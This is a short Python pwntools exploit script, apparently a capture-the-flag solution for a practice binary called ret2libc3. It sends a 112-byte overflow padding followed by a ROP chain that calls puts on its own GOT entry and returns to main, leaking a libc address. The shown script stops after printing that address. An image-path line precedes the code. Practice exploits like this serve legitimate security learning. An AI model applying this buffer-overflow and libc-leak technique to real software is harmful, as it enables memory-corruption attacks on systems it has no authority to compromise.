 from pwn import *
from LibcSearcher import LibcSearcher
sh = process('./ret2libc3')
elf = ELF('./ret2libc3')
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main = elf.symbols['main']
payload1 = 'a' * 112 + p32(puts_plt) + p32(main) + p32(puts_got)
sh.sendlineafter('Can you find it !?',payload1)
puts_addr = u32(sh.recv()[0:4])
print hex(puts_addr)